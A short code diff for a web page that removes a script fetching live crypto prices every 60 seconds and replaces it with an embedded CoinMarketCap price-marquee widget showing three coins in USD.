-            ticker.innerHTML = '<span style="color: #EF4444;">⚠️ Failed to load live price data</span>';
-        }
-    }
-
-    // Run when the page loads
-    fetchCryptoPrices();
-    
-    // Automatically update prices every 60 seconds
-    setInterval(fetchCryptoPrices, 60000);
-</script>
-
+ <div class="top-header overlay item1 text-align" id="about">
+            <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
+                <script type="text/javascript" src="files.coinmarketcap.com/static/widget/coinMarquee.js"></script>
+                <div id="coinmarketcap-widget-marquee" coins="1,1027,825" currency="USD" theme="dark" transparent="true" show-symbol-logo="true"></div>
+            </div>
 
     <!-- Grid Background -->
     <div class="grid-bg"></div>
